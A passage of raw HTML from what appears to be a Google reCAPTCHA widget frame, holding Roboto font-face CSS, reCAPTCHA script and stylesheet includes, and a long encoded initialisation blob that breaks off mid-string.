  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LDJVkatGbD06Ov0rlmLXmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LDJVkatGbD06Ov0rlmLXmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LDJVkatGbD06Ov0rlmLXmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw6lvFHbChsK/dSPDuFIIwrDCiAbCt0DDgS84wq7DtAXDvBVHDnhkw77CqD/ClsK2ZxNmU8OLHVbCm8Ohw7XDpg/[base64]/CgcOJT8Kow47Dq0otGAMWa8OCb0NNKcOoF8OSMFt7wpfCh8OiYsK3dVowwqLDpFMAwrIcGsK8wrzCpW0hw4MeEMKhw5jCjcOcw5zCqMKrEsKIbghUARLDqMOrw6oewoFzQGItw7rDpFzDjMKuw5/ClMOQwrjCicOwwocQV8K5WB/CuWnDisOHwohtIcK/LXzCkDfDisOzw5bDisKNVynCl8KBLxnCvn41cMOQwqPDn8Kfw4oACnNLZHPCqMKcw6gyZsOjF3fDgsK7YH3Cv8Opw7FVSMKZE8KQV8KeLsKhwqpfwoDCnCobwqtKw7XDgRh/wojCrmoswqTDsnd6GMOPwrhBw6/DjljCulEPwrTCssOhw67ClcKJw7pEFUhoQk3CjAZJWcKYc2LDiMKjYTd4QcO/[base64]/[base64]/Dq8K+YToKecKOwo/[base64]/Cvm3CnmHCmMKlYMKKIzJmUDAjw4nDmMK2w7LCiEJYASLDrzp4JMOLVkJzWTfCmVjDrQIEw7U1wrACO8KowpZ7wpYbwqM7K8OMT39uEBfCsw/CjhMxAhA6XRLCusKJw5Y1wpHDuMOOw5R2wpDCi8KRFCt9wqzDviTDsXEsV8OvZ8ONwrDChMKJwqDCnsORUXTDoMORZmvDiAVSaUIqwrJTwqQlw6/Co8KGwrXCoMKTwqlZQBTDnUIVw6PCgsKubyVKw4tZw5tzw7nCi8KUw4TDo8OqRRpawrQ9wo9GZBDChcK5w60nwoR/wrVvSRHDt8OwBC06Lh/[base64]/[base64]/CjMOQIsK2fsO+w4Jiwr7DpcK3w4DCql41D8OSwqRswoLDhnQCw7jDuArCn8KEwoYXwrHDlSXDoBNZw7RMQMKVw4jCh2zDqMKEwr/CqsO7w5sCVsOzw5I6SMKjasOtFcKCwqvCrnFBw5F5O0kJCTs/XyDCgMOidF/CscOtWsK1w5TCuTDDrMK0SCkvJMOcYThKb8KCHGjDjycBIsKbw4DCtcKvbFHDqmHDnMOKwoDCmcO3eMKsw47ChgbCv8Knw6Vhwp8kNg3DgSkrwpx4wpZwekBqwprCn8KAP8O/fnPDsWQrwqrDjcOPw6XDoltjw5XDvMKrZ8K6VDl2bBnDgXkhbcKzwqjDuE83aWt/XQjCqErDrhYqwokbLXXCsTjCoU5AI8O+w5HDgm7DhsOqWXAEw4c+c0dqw57Dk8OYw4wIwrEsw5lJwoHDozUeK0vDiBd8SsOMA8OgwrTCpAPDgD/DugZ8DcKwwq9kKDrClcOFwprCsSjCkcOYw7TDlltqGyfDggfDtMKCwpVPw6XCk1tEwrTDnGspwpjDhEkDLMKbWMKtDcKbwpFOwq3DksOWPlbDlhfDjRzCum7DkHrDvkjCuDXCssKPWsKuaMKCEsKueVzCmVVZwrfCu0ACZWE1KV/DryfChg7CjMKoZkdgwphjwrpRw7/DncOCZ1EJwq/DuMOjwqfCksKlwpbDksOjWk3CnDogC8Kowo3DoG1Qwq1TRUPCtGNJw4HCjMKGSTzCicKIV8OWw7vDpzcbbsONwq/[base64]/[base64]/Du8K3wqxxwodFwqpEfMKTw7B3wqzClR4kI0zDucO4w7Iiejc9w6fDpjTCuMK7w543wqXDnWjDvwl+FnvCgkrDg24LDEfDtA7CscKdw4LCoMKPw6YsYMOFRsO9w6LDoCLDlXvDlAjDjD/DnmDCk8ORw6J/[base64]/CpcOyHmjCnjPDoSzDqGpXGMO7dgspwqzDj8OAScORRmseYcO+w5scw4jCmMOIKcKVZBHDkR3CvcK3AcO2H8Kbw6kew6fCpDAYRcOXw4YJwodgwqIEw4Few5pNwqDDhcKFenLDgXkkSCnCoA/[base64]/JcK/cE8DGcOXw6Ykwp5/VhlhBsORw61oXcKrRsOXWMOxaDzCmsOew69hwq3Dj8Ocw67DscOdSiXChsKkKcO+HcOQKFXDoQvDhMOMw53Cl8O1w6VuwoLDnMOCw4PDo8OyAXNKC8OowodCw7XDnCFYXjrDgBYFF8OCw4rDqcKFw6EveMOHZsOhb8KHw6DCuwZINsOTw7TDqmHDscOmbAIOwo/DgRp2HcOGOGLCoMKnw5kZwqFFwr/[base64]/CgMOwwrXCpcKefMK1w7UDwofDucO0woQ8woo9wozDuwwMbQTDvsOEX8K4w51MdsOREMKXXinDo8OyMhIFwpnCjMOwfsKBQDjDsi/Ci8OUe8KbAcKWQMO0wrFVwq/[base64]/CgVl/wrzDh8OBaEPDrWBcw5/CiiDCmyh0KHzCiTQlJTpdCcKLwrbCgjvCjsONamwZw7l+wrTDqRYzRcK/EDrDlhMnw4LCtlE6QcODw5/CnCZeTy3CucKydzUFXiPCunhywo1Tw7YwZUtdw7MmOMOKSsKgPRkPD0YKw7HDssKwFGPDpSMkdAXCoXVEacK+M8K1w6VGeGpIw6ANw4/CgxfCtMKXwolmVD3DpcKGalzCqC8Bw5FWPD9iCAtTwojDv8OYwr3CqsK8w7jCjXXCl1JGOcOcwpp3ZcKfMl3CnXl2w4fCmMK/wp3DpMOiw5nDogPCkwnCqcO+wrcpw73ClsOUUmRSV8KBw47DukPDlzrCpCfCscKqJjdAFEgfTFVdw6M0w5xzwoXCi8Kzw41Hw6LDkE7CpXrDqTscJMOtThlRGcKsJMKywo/DocOGUFFQw5fDgcKOwo9jw6nCssO4SGbDosKnWAbDgXw4wocQYsKPYkxOw5p/wpYIwpLDnjHCjwddw7PDqcOsw5FQBsOrwpLDmcKQwrPDt0PCpiR3SDPCi8OFeRouwrwGwpdEw7DCuhBRK8OKeH4QOkXDucKow63DgjAWw4wndlt/Bhw6woZLVygowqp3w7gLW0JAwrHCgcKfw7TCg8OGwq5JDsOiwo/ChcKYLDPDn13DgsOoM8OWXMOpw6LDjcOicgFEYHPCtVotDsOwKsK+LVZ6cFUow6l5wo/[base64]/Dqwkzw6PCmyJbRsOjX8KZM8OgKsO+NFvDhnIcw6TCuzbCn3dve8K5w60lwqrCvMOpYcOaIUbDkcO1M8OlVMO/wqbDjcOrK011f8OtwpDCtVDClSEXwqYyF8Klw5zCmcKzP1MwLsKEw4PDsHIJBsKvw6TDuQfDtsO9w4h0en5OwrrDnWrDrcOOw7sgwpPDoMKywojDlRhffUjClsK6AMK/wrXCt8KLwo4ww7bCi8K+InXDm8OwWR/Cm8KKKi7CsyDCosOYfAbCrxLDq8K1w6hlEcOoXsKDAcK0LUTDocKFa8OzR8ObacKlw67DkMKjaEhow7vCl8KZAVjCi8KbK8KgOMKowr1swqE8d8Kuw6nDg8OWTMONECzCmBjCmMOuwrYIwoB8w6Z0w4fChgDDgG3DkiHDuW3DscOLCsKKwpTClMOXw7vDqcOiw7/Dl0AGMsOhPV/DowM7w7rCqm0Tw5luOVrCly7ChGjChcONYsOeIcOGX8O2TTlEHF0kwrA5PsOHw6XCuFYxw4gOw67Dn8KXTMK3w7N7w5DDnxvCvzw9UF3Dh0PDt24kwrNmwrNPfGvCmcOewozCj8KTw4Iuw7XDuMOWwr5GwqoETsO+KcOcBMKjdcOow5LCpcOIw7DDtMKTP3AEIDFOwr/DosKzLl/CikB+U8O7PsOgw4rCrsKAQcOGecK1w4zDlcOHwpjDj8OnDghow6RkwpgeNMOWIsKmTMOAw4ZcFsKeXGvCgFbCg8KSwr0WDljCpGDCtsKeJMOHCMOYVMK5wrhGGMKrMjhhRXTDiEbDocOewrRiDAXCnDRQDSJnXQ0ZKMOhwqPCusOkUcO2eFUwFF/CrMOtbsKuEcKBwrlbecOZwoFYMMO/wrQ3LQUhKlgnaUYcWcKiO1/CrRzCtE8mwr9Uwo/CjsKsDUhowodMS8KJw7nCi8OHw7nDkcOUwrPCg8OdOMOfwp8AwoPCkELDu8KBTsOmBMOWZgDDg1Bcw7MJUsOgwpbDqG17wp0dZMKcVgXDpcOBw4FXwqPCpE4Bw7jClHF9w4zDgWMIwpsfwrt8Ok/CjcO7B8O/w55zwrTCi8O+wqfCgG/DocOoWMKBwrXCl8K6ZsO/w7XDsEfDuMKVTWfDk20lccO+wpjCkMKcLQ5ww69AwrAkNXokH8KRwpvDo8KKwo/CvE7Cv8OIw5VPIxfCocK2bMKBwq/Crzo/[base64]/DmhDDpn7DpcKzw4nCiwrDhsKJw57ChMOtwoAVw6/DiRFpfVZEwoFgf8OkTMKUMcOUwrJ4DXPCh3/CqAvDq8OXd1rDlcK1w7vCjAEnwr7CucO6I3bDh3RlHsKWbhHCgVM8PQkEBcOHCX0VfE7DoXXDo2XDhcKtw4TCqsOhZsObanPDv8K3OVNGIsOEw48oAkHDrmR7JMKEw5XCsMOnXcO6wojCoGzDmcK2wrsZwq/DgHDCksOWw4tewpU5woHDhsKRPMKOw4RewqLDnE/[base64]/CumPChcOmRjTCr8KpAFk9wrlrwrhFfsK2MMO/wpI5wqvDq8O+w74vwopPwr0bADnDoVDCqMKKA3EmwqPCnTbCicOAwos/PcKSw4HDqF12fMOBBQrCjcOHd8KNw6IGw4Aqw5hMw7lZY8O9YnwcwrVXwp7Cv8KHTV8Kw6/ChmwWLsK3w7bCiMO9w5RLR0/DncO3dMO8E2DDgDrDlxrCr8KYExzDuCzClEnDpMKswoLCv0M1PCljWXRYScKXfsOtw5HCsljCh3hQw4rDimpCGAXCgybDscKCwqPCmlFDTMOHwpAnw71BwprDp8K+w5sTb8OBAwVnwp1kw5vDkcK/QwAEHgglw4Nhwo8NwqjCr0jCk8ONwpYFesODw5TCmVPDj0jDvMKpHTTDrSU4DgjCjMOBSG0mP1jDicOuTglJYsORw5p1P8Oqw7XCthbDuVdYw4Z6N31EwpUuZ13CsmDCsjzCusOSw7nCnSMEOlfCqnAZw6PCs8K+bUd6AB/DgDUTasKcw4nDmFTDuivCg8ObwpfDpRfCukvCgMOOwqrDicK0D8Ofw7x2CUkRR3PCohrCoixzw4vDp8OAeQg6DsO6w5HCuAfCkHBswpXCoXRjL8KaAFfDnzLCkMKZccOhHjfDn8ODcsKCGcKJw43DqSoVF1/DtWsaw715wqnDo8OXHMKHKMOOOcOAw5rCisOHwrpJwrUAw6LDpW3CthcWY0Jmw4cTw7rChh1kVlM+UAJJwqs0fEdSFcO5wpLCgyTCiAMnFsO+w6pjw4VOwoXDgMOtwp0wJmvDpsKbOU/Cn28hwp4UwoDCqcKhccKfw7d3w6DCjVhKJ8OfwpbDu33DoTnDp8OYw7t1wrZIAWdbwrnDscOrwqDCmDYqwozDvMKjwqpFRh1lwqnDuADCsDo1w6bDlwzDqgVew4nDmxzCg3pRw5bCoDXDuMOTLcO3aMKFwqfDtTzCjMOQOcKIX3FWwq/Dtm7CgsKew67DmcKaPcOOwq3DuXdmTsKFw6HDkMOYU8OHwqDCrMOZQsKvwrd0w59ybDQpB8OSHcOswqNMw5xnwrRjEltfNz/DnDTDv8O2wpEXw4tQwrPDvkwCJG3DlwFyZMKVSl9mBMO1I8KawozDhsObw7/DqA4aVMKNw5PDjcOpRFTClzw/[base64]/ITNQw45Aw6DDvWTDpsOgKsOGe1XCqMOPGinDq8K6XBEzw7nDolTDtMOmwpPDm8KgwrRow4TDq8KOJDHDj2rCimktwoAtw4LCohxmw7bCrmTCvyRAw4/DtiY4MsOWw7DCrCTDhGJnwpQmw5vDr8KKwoViE0IvBMKzWMO6dcOswocFwr7DlMOgwoIBFDtHTsKwBBERDn8owrzDpR3CnAJhMTUDw4rCuxhYw5DCkW5Yw4nDnjzDrsKCHMK4Hgstw7/CqcK1wpHCk8OhwqbCu8OEwqLDssK5woXDsBHDgE0kw65gw4nDlkPDosOvX3UKEgwRw7lSGTJTw5BuAsONZUESe3HCs8OAw4LCo8K7w7pKwrUhwopAI3LDjyHCmMK/fgR+wpp/V8OrTsKiwolkaMKtw5dzw4p4Who5w4Unw4I+IcOzB1jCnhvCphhDw6rDqcKewp7Cg8Khw7/CjAbCuznCh8KAYMOMwpvCmcKOPcK9w6zClCp0wqsWOsK2w5ILwpNywonCpMKYDMKBwpRRwrkobhDDqMOKwrjDkT0DwpDChcKeEcOQwrhjwofDnS/DksKkw4HCksKtLx3DjB/DssOkw6oWwoPDkMKFwqJlw7E4UX/Di2HCsHHCo8OwEMKpw6Y1HTPDscOLwoJ6OS3DosKhw4nDuj7CtsOtw5rDiMOdTGhbUcKWLyTDr8OYw7AxNcKsw7ZtwpsBw7TClsOFDi3ClMKnQg8DbsKew7J3Qw5YDVXDlFTDnU1Xwq1swogoPigEU8Otwr55FTXCvgzDpU8Vw49TbRfCl8OwO3/DpcK7IGvCgMKsw4lEAEVdQ0Y/[base64]/CkA5BGcKZwonDi8Oew67CpcKoOSrDpUbDi8KAMMOMw7w/QmEIMh3DvRhhw6/DtHd/QcOIwpLCmsOyXg43wpcLwrDDkx/DoGUnwpAEQcOHNTB1w4DDiHjCqxhmZWvDgAlvVsOxK8O7wrrDi1YBwqZzT8OUw63DkcK2OMK6w6rDv8KFw4ptw4cPccOxwq/DlMKKNAdHQcKiXcOaPMKgwppMRipEwqlswoprK3sqCQbDjB9fM8KNT1snZR4Dw4gBeMK1w7rCqcKdGkJSwo5rAsK/R8OHwo8ZNVnCjnhqT8KxRW7DrMKWPcKQw5J5BsO3w4vDiANDwqwZwqQ/McKSN1PCocOEP8O+wozDlcO0wo4Ca1nDhF3DnD0OwqYtw6fDlsKpYRrCoMOhIUnChMORR8KoQijCtQl4w4lIwrDCoyYhJ8OULDsEwp0lSMKFwpDCnRjCgx/[base64]/DsX/[base64]/DhCNtZMONVBgJw63Do8OGQMOePX/CnMONK8KTwoLDm8OpPDRSWlQPw6DCjTg/wrPCssOSworCl8OKHQjDmlltQXw1w47DjcKvfTxcwpbCksKhcl9ER8K/MhpEw4ITwox2GsOiw4JhwrrCnjbCvMOTKcOTKAUmFVxxXMOOw7MRV8K/wrkAwogWa10swoLDondlwovDqF/DtcKjHMKewrw3YsKfPMKrWcO7w7bDpHR4w5XCl8Oxw5sVw5XDlsOUw5XCil/ClMOZw4c7K2vDjcOVfABlAcKcw6Akw7gwHA1BwpY0wq9LXBDDjyY3B8K+UcOeaMKBwos5w5UXwpXDgFVbY3HDvXtOw65vIwtQLMKvwrjDrTU1aFTCq2fClcOfIcOGwq7Dg8O2Yg0wGQ1/XSzCl0zCnVrDqQcywpV4w7N2wr1/WgBiLcKcVBZUw4dDNADCtcK2M0TCh8OmccOkQcO3wpLCmcK8w6scw6cdwrVwU8OSc8O/w43DssObw7gXJMK7wrZsw6bCn8OiGcOWwrxAwpchSW9GFyBZwp/Cj8OpD8KBw7VRwqPChsKOMsO1w7jCqw3ChxXDsSwQwqwCf8OMwqnDscOSw4PDviTCqi4hJcO0ZhtlwpTDpcKtfMKfw50ow6U0wq3DvV7CvsO9GcOZC15Kwoocw6AZSywXwr5dwqXCmkI6wo5eXsOAw4DDvsOiwo42b8Ogd1NWwq8MBMOWwonDg1/CqkUibh9XwqN4wpDDhcO8wpLCtcKtw5/[base64]/ClX5Ywo7DvsOOwrvCoMOTDVfDgMOHwpljw6kswrrDicO6w50pw4x8KyV/FcO2RiTDrCfCpMOiUsO9FcKaw5XDncOSN8OEw7p5L8OXPUPCqBIVw40rVMO7VMKpdUgSw582PMKiMzHDj8KHKRLDnMKtIcOeSGDCqENtXgHCpQPCjlZtAsOOfUlVw53DrQvCkcKhwowiw7hFwqXDncOUw4p6XW/[base64]/DlSzDh1XCtBnCgC8UExpmB3zDuzkDDzkww7tgT8OHXW8+T0XDqFBjwr53fMO/d8OxfndyYcOPwp/CskN9d8KUD8OWbsOMw6E6w6JbwqjDnFUEw51LwrvDsi3CjMOtEFjChRoTw4bCvMKOw4NJw5Z1w6sgMsK9wpFJw4LDlXjDiE4dSxNdwrfCkcK4TMO2ecOdasKOw6XCpVzCinDCmsK5dygIVk/[base64]/[base64]/CgWbDvHdswo4Gw6o0w54uEQFnGmdaesOwA8O/wr4Gw5rCpV1jMiIQw7XCs8O0PMO2SG9awqbDssOAw7zDmcOpwqchw6PDj8KyIMK5w6bDtMO/ZhIiw7XCim/CuiLCo0zCsyLCt3vCs1cGXUErwo9JwpTCsUJiwofDucO2wp/Ct8O9wpwdwrwOCcO6w5h7F1kjw5ZHIMOxwok/w5ZPHGZTwpUmdRPCn8OEOSV2woLDszHDoMKywrDCo8K9wprDnsK8OcKtRMKWwqofG0R2LjPDjMKcTsOTG8KvG8KvwrTChzfChSvCkw5ddVtpEMKrXBrCoQ/[base64]/CqDHDlHHDl8K3XcOWwqp+XsK2w7QkFMK8GsKXegzDqMOuOTnCqQ/Dp8KwUwjCp3xywpUJw5HDmMO4Pl/DmMKKw6Yjw6DCj2rCozPCv8KFeCgXVcOkMMKKwpLDjsK3cMOScw5JCh8Swo/CjzTCi8OUwrbCrMOcasKkExPCmhh/wrrCgsOAwqnDhsOwGjXDgwM2wonCssK0w4VpWB3Dgzduw453wqHDr2JqY8ODTB3CqMKPwrw5KDxSZ8OOw40tw53DlMKIwrk2w4LDjwwtwrcnbcKxB8OXw4oKwrXDhcOGwp3Dj2BONFDDoFh0bcOXw5/DgzgobcOxSsKBwq/[base64]/[base64]/[base64]/Coj7CjE/DijrDucKDw4I2w5XCtsKIDAnCr3XDkQJfDWfDlsOUwrbCp8ObGsKCw7AgwrXDiTh1w77Cu2RGfcKJw5/[base64]/DmMOjw7nCv8OydAXDsMOPbMKxw4bDiA3CnsKPCW5+wqEOw6/DocOmw4JyPsKycQrDgsKjw6vDtAfDqMOtKsOJwoBjdCgsXl1FFzAEwr7DvMKMAkxgw6/Cljs6w4p+FcKow4fCn8Odw4jCi0A6XgcSeBN+FXZ0w6/DkhgmLMKnw7sjw5rDihZaV8O4BcK/[base64]/BcOOX8KrDmbCiDpVw71AY2ddwqzCtsKee3PCoWvCisK/AUnDmsOFaBAgBsKSw4/Dn2BTw57DoMOYw6vCnmoGesOFYBUhUgIiw7wtawZdQ8K0w6xIM3BFU1TDu8O5w7DCn8Kgw6p0YDY6wqXCuh/[base64]/Dk2DDrSNlAMOIRl40wq/[base64]/CrMKAFMKNwp0Zd8Kmw7/DhFLCq8KoK8Kyw7g+w4/DqDB+VzTCi8ODGGlLHMOCICFCEjrCsR7Dj8Ofw6XCtjk4HWA/Oz/DjcOwSMOqP2oQwrITesObw6czOsKgFsKzwrpkLCRZwqDDqMKfX3XCrsOFw4gpw4/CpMKzw6rDtRvDoMOzwqAfK8K0GAHCg8Okwp7CkD5nCcKUwodhw4fCrhA1wo/CuMKLwo7DhsO0w5siw4XCicOhwqxiGip7DEVjaAvCrGZwEHEfRgYTw7odwppEaMOjw4UTHBzCoMODAsKiwq0Lw6Eqw6TCrcKsOypOJhTDl1JGwrHDnR8Iw6zDm8OQV8KrJAHDr8OXZ1/[base64]/V17Cs8OYwoVgEw3DrnRzw4bDqcKRPsO+wrJZMsOQwpnDnsOkw5DDtR7CuMObwpp5UgDDocOPVcKdCcKIfhJxFjZgJBDChsKxw6vCghDDisKhwpNtW8Knwrd1DMOxdsOtN8K5DgPDpDjDgsKWDXHDpsKjHAwba8K6Djh4VsOqPRjDvcKrw6c6w4/ClMKbwqEwwooOwqTDiFzDtUDChsKKY8KsJjfCosODC1jDrcKvcMOhw401w7N4VTAGw4wOEirCpsKMw77DjV1jwqx4YMKwNcOKK8K8wr0UFVJuwqDDvcKqDMOjw4/ChcKHPG8UZ8OTw7HCssKqwqnCv8KbKUbDjcOxw5XCrgnDmSTDgC01Uj7DmsOiwqUrJ8Kxw5J2MsOXRMOiw6EfcHLCoFvCnlLDuV3DlsOeHFPDnBkpw4zDrynDocO2B21hw6/[base64]/GmoxwqHCuTpmIcKFwrRMwoDClMOEEwtZw5HDvRFIw5YyMlXCnGtMOsOew7pqw4LCmMOOT8OsNQjDuH9YwpHCqsKbQXRxw6TDlUInw4vColjDhsK2wq43OsKVwqh/HMOOdxLCsDt0wr4Tw54RwqHDkWnDtMK2e0zDiQzDrzjDtBHDmF5qwrQadXbCqT/Du1gidcKKw7nDt8OcFCnDnRdnw5TDqcK6wqVEEi/DlMKmW8OTEcO0wo84FT7CjcK8aC7Dj8KDPnhOZMOyw53ChjXClcKow5LCnXvCnTcOw43DvsKFEcKRw5rCo8O9w5LCuxXCkAcNIMKBNXfCgT3Ci1MmW8KRCDRew61GSGh3IcO5w5bCiMK+fMKcw63DkWJAwrR/wqrCpS3Dk8Ohw5l0w43Dvk/[base64]/[base64]/[base64]/DiF4Cw7YBw7lNf8OSwrfCr8K/[base64]/CscK9ZcOVM8K9RMKgwo/Cl8OWwr5hWBIZRhYZCMKCw7bDuMKvwpPCtcOIw5ZMwpURNWAhVzDCnglVw4YgN8KwwpzCmw3DusKaQj3CpcK0w7XCtcKOP8ONw4vDocOrw5XCmnDCiCYYw5jCl8KSwpVtw6M6w5LCm8Kyw5wcfcK9PsOUGMK/w4fDgUIdXh9FwrTCkikrw4HDrsOcw4Y/AcOrwoUOw5bDv8KWw4VVw78QayB7E8OQwrZewqR4Zw3DkMKDLxY+w7FJVUnCjsOkw7NFecOew6nDl24hwqJtw63Cu1LDvmdDwp/DrDUJLR9EAnRdf8KMwqECwpkCA8O1wrUcwoZHZhjCqsKnw553w4dECsO5w63Dpz8TwpvDgXrDpg0IOVUZw4sif8KTIMKWw5szw7ELD8KVwqvCon/CriLCsMORw6rCrcO6VibDnjTCjwg2wrVCw6xZKxYDwovDoMKPCF90OMOFwrZsKlchwpRJMTTCrUR1UsOFwrEDwpB3HsOsVMKdUBMzw7XCgShNDk0ZA8O+w7s7QsKQw7DClkQ6wq3CosOCw5NRw6hywo3ChsKYwoPCjcOhOF/[base64]/DvVTDjlbDq0E3wpxIwrEGw7NLwqXCoSPDoyfCkj51wqVjw6AGw7PDk8KwwqXCncO+PVnDiMOYfBwsw4ZGwp5CwqxYw7QIMVNmw4/DgsKSw6TCncKAwrpGe0xKwqJ2UXHCtMOVwoHCrMKywqIow7c8AlRGIjF3IX5uw5tUw5PCisOBwoPDuVTCicKuw4nDpiZ7w5xvw6FIw7/DrifDj8Kuw6zCkMOEw4LCmV5nRcK9C8Krw58MJMKKwpXDhMKVC8K7SsKHwqzDklIPw4p4w4bDscKQLsOzNmfCksObwpJJw6DDlMOhw4TCpHgdw5PDosOww5UKwonCm1Fzwq9xAMO9wrfDjMKeIC3DtcO1w5BXRMOtW8OLwr3DmHbDqnsxwpPDsiB/w7l5FcOewoMJFcKwNcO8L05Ww6hDZcOuesKEG8KLVcKZWcKRRgFVw51ywrDDmsOdwp3CjcOaJcOXTsKgVsKTwoTDhkccGMOvIMKkPcKuw4g6w5fDqT3CrzRcwpFQfG7DnXR7dnfClcK9w5QEwoYKK8OpRcO4w5TCssK5OUbChcOdRcOzGgs1FsOvRyd8FcOQw4AJwp/DphfDnRHDnV5vLgRVNsOTwqrDgcOnQGfDjMOxNMO/[base64]/CksOhw4jDiRvCqjHCpMKEXXzDiELDk1LDvXrDkVzDjMKtwrRJaMK/V0vCnElxHDfCjcKpw7Ukwptwe8OYwoVQwqTCkcOiw5UXwrzDgsKiw67ClmjCgCYGwrvClTbDtwNBe3xtK1UzwpJ6RcO1wr5tw4d6wp7DswLDsnFNMipuw43DkcOkIAd5wr3Du8K1wp3ClcOvCQnCn8KZYFzCuGvDtGLDlsK6w53CvA96wqkxcEpTXcKzIXTDqWA5Ak/DmsK4w5DDm8KgZWXCjsOjw412esKXwqjCps